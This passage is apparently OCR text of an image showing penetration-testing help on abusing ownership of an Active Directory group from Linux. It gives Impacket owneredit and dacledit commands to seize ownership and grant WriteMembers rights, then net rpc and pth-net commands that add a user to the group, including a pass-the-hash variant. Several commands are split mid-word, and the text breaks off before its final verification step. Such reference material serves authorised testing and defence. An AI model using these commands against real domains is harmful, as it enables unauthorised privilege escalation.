 — Linux Abuse
To change the ownership of the object, you may use Impacket's owneredit
example script (cf. "grant ownership" reference for the exact link).
owneredit.py -action write -owner 'attacker' -target 'vi
ctim' 'DOMAIN'/'USER':'PASSWORD'
Modifying the rights
To abuse ownership of a group object, you may grant yourself the
AddMember permission.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference
for the link).
dacledit.py -action 'write' -rights 'WriteMembers' -prin
cipal 'controlledUser' -target-dn 'groupDistinguidedName
' 'domain'/'controlledUser':'password'
Adding to the group
You can now add members to the group.
Use samba's net tool to add the user to the target group. The credentials can
be supplied in cleartext or prompted interactively if omitted from the
command line:
net rpc group addmem "TargetGroup" "TargetUser" -U "DOMA
IN"/"ControlledUser"%"Password" -S "DomainController"
It can also be done with pass-the-hash using pth-toolkit's net tool. If the LM
hash is not known, use 'ffffffffffffffffffffffffffffffff'.
pth-net rpc group addmem "TargetGroup" "TargetUser" -U
"DOMAIN"/"ControlledUser"%"LMhash":"NThash" -S "DomainCo
ntroller"
Finally, verify that the user was successfully added to the group: